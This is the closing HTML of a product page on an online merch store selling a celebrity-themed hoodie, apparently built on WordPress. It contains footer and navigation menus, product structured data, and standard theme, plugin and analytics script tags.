						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8acbdbdaaadacb7abacb7aabd98bfb5b9b1b4f6bbb7b5">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Shailene Woodley Unisex Hoodie","@id":"https:\/\/teeruto.com\/product\/shailene-woodley-unisex-hoodie\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/shailene-woodley-unisex-hoodie\/#product","name":"Shailene Woodley Unisex Hoodie","url":"https:\/\/teeruto.com\/product\/shailene-woodley-unisex-hoodie\/","description":"Shailene Woodley Unisex Hoodie is from Shailene Woodley. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\n\r\nProduct detail for Shailene Woodley Unisex Hoodie:\r\n\r\nUnisex T-Shirt - Gildan 5000\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\n\r\nUnisex Sweatshirt - Gildan 18000\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\n\r\nUnisex Hoodie - Gildan 18500\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nShailene Woodley Unisex Hoodie Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\n\r\nShipping and Handling\r\nProduct Shailene Woodley Unisex Hoodie will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\nFind more designs at our Fandom Collection\r\n\r\n,,\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/shailene-woodley-unisex-hoodie-zen2u35706.jpg","sku":"591377","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/shailene-woodley-unisex-hoodie\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20472,"seconds":1768817046},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":13912,"item_name":"Shailene Woodley Unisex Hoodie","sku":"591377","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":13912,"item_brand":"Shailene Woodley"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
